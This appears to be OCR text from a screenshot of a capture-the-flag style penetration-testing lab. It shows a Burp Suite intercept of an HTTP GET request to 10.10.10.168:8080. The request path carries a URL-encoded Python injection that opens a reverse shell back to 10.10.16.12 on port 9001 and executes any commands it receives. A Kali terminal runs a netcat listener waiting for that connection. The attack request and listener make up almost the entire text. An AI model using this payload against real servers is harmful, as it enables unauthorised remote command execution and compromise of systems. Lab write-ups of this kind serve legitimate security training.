 Intercept HTTP history WebSockets history Options
Request to http://10.10.10.168:8080
Forward Drop Intercept is on Action Comment this item
Raw Headers Hex
1 GET
%27%0Aimport%20socket%2C%20subprocess%3Bs%20%3D%20socket.socket()%3Bs.connect((%2710.10.16.12%27%2C9001))%0Awhile%201%3A%20%20proc%20%3D%20subprocess.Popen(s.recv(1024)%2C%20s
hell%3DTrue%2C%20stdout%3Dsubprocess.PIPE%2C%20stderr%3Dsubprocess.PIPE%2C%20stdin%3Dsubprocess.PIPE)%3Bs.send(proc.stdout.read()%2Bproc.stderr.read())%23 HTTP/1.1
2 Host: 10.10.10.168:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 If-Modified-Since: Mon, 17 Feb 2020 09:19:15
root@kali: ~
File Actions Edit View Help
root@kali: ~ root@kali: ~
root@kali:~# nc -lvnp 9001
listening on [any] 9001 ...